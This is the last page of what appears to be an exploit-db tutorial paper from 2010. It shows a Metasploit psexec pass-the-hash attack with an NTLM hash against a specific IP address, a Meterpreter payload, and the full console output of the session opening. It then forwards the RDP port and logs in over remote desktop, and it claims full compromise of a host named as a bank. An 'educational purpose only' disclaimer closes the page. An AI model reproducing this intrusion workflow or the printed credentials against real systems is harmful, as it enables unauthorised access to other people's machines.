Vulnerability analysis, Security Papers, Exploit Tutorials                                      http://www.exploit-db.com/papers/15833/


                  RHOST => 202.57.123.65
                  msf exploit(psexec) > set SMBUser adminit
                  SMBUser => adminit
                  msf exploit(psexec) > set SMBPass 4362b0c2c937be3caad3b435b51404ee:1ef810e357689082c9cd946f5c7c7468
                  SMBPass => 4362b0c2c937be3caad3b435b51404ee:1ef810e357689082c9cd946f5c7c7468
                  msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
                  PAYLOAD => windows/meterpreter/bind_tcp
                  msf exploit(psexec) > exploit

                  [*]   Started bind handler
                  [*]   Connecting to the server Authenticating as user 'adminit'
                  [*]   Uploading payload
                  [*]   Created wRAGxeKp.exe
                  [*]   Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:202.57.123.65[svcctl] ...
                  [*]   Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:202.57.123.65[svcctl] ...
                  [*]   Obtaining a service manager handle
                  [*]   Creating a new service (bbULKlnn - "Mn0aWrz")
                  [*]   Closing service handle
                  [*]   Opening service
                  [*]   Starting the service
                  [*]   Removing the service
                  [*]   Closing service handle
                  [*]   Deleting wRAGxeKp.exe
                  [*]   Sending stage (748032 bytes) to 202.57.123.65
                  [*]   Meterpreter session 2 opened (202.57.123.61:55640 -> 202.57.123.65:4444) at Mon Dec 13 07:10:32 -0500 2010

                  meterpreter >


                  [End Result]------------------------------------------------------------------------------------

                          From above, It's hard to control system coz I can control only from msfconsole or phpshell.
                  So I go to phpshell and type command "netstat -an" for view open port on www.mbank.com. i found this server opened Remote

                  meterpreter > portfwd add -l 3389 -p 3389 -r 127.0.0.1

                            Next, I can use rdesktop to connect to www.mbank.com server with this command.

                  root@bt:~#rdesktop -u cwh -p 1234 localhost

                          Now we can fully compromised www.mbank.com with remote desktop and can use this machine to remote desktop to inter
                  Enjoy !! and Merry X' Mas


          #####################
           [0x05] - References
          #####################

          [1] http://blog.metasploit.com/
          [2] Metasploit Unleashed



          ####################
           [0x06] - Greetz To
          ####################

          Greetz      : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
          Special Thx : asylu3, citecclub.org, exploit-db.com

                                          ----------------------------------------------------
                  This paper is written for Educational purpose only. The authors are not responsible for any damage
           originating from using this paper in wrong objective. If you want to use this knowledge with other person systems,
                                          you must request for consent from system owner before
                                          ----------------------------------------------------


                                                             © Offensive Security 2010




6 of 6                                                                                                                  12/26/10 7:43 PM
 